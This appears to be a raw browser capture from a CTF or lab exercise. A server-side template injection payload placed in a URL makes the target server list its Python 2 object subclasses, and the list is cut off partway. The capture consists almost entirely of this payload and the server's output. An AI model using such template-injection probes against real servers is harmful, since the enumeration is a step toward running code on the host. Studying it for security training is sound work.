 61.147.171.105:53260/{{''.__class__.__mro__[2].__subclasses__()}}
50%
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
URL http://61.147.171.105:53260/[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type
'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type
'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type
'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type
'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type
'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>,
<type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>,
<type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>,
<type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type
'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type
'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class
'_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class
'_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type
'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type